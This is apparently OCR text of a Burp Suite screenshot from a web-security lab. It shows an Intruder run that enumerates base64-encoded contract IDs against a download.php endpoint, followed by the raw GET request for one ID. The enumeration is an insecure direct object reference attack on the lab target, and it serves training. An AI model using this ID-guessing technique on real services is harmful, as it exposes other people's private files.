 Request Payload Status code Response... Error Timeout Length Comment
11 MTE%3d 200 0 390
12 MTI%3d 200 0 391
13 MTM%3d 200 0 390
14 MTQ%3d 200 0 391
15 MTU%3d 200 0 390
16 MTY%3d 200 0 391
17 MTc%3d 200 0 390
18 MTg%3d 200 0 391
19 MTk%3d 200 1 391
20 MjA%3d 200 3 422
Request Response
Pretty Raw Hex \n
1 GET /download.php?contract=MjA%3d HTTP/1.1
2 Host: 94.237.48.35:46523
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.48.35:46523/contracts.php
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12